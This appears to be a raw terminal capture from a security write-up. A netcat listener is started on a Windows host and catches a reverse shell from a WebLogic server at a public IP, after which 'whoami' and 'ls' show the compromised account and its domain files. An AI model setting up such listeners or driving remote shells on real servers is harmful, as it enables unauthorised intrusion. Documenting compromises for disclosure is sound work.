 C:\wmpub\wmiislog>nc.exe -vv -l -p 1016
listening on [any] 1016 ...
^C
C:\wmpub\wmiislog>nc.exe -vv -l -p 1016
listening on [any] 1016 ...
222.92.3.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [222.92.3.66] 30007: NO_DATA
whoami
weblogic
ls
autodeploy
bin
config
console-ext
d:
edit.lok
fileRealm.properties
init-info
lib
LOGGER_Log_2015-11-05.txt
pending
security
servers
startManagedWebLogic_readme.txt
startWebLogic.sh
tmp
www.wooyun.org